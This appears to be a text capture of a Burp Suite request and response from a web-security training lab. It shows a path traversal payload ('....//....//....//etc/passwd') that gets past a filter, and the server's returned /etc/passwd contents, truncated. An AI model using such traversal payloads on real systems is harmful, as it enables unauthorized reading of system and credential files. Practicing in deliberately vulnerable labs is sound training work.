 Edited request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//etc/passwd HTTP/1.1
2 Host: ac9d1f481f3796af819ee30700a80042.web-security-academy.net
3 Cookie: session=9ORgvTqqlvflXlPtdZ3izbcYxybaAlAd
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
5 Accept: image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac9d1f481f3796af819ee30700a80042.web-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System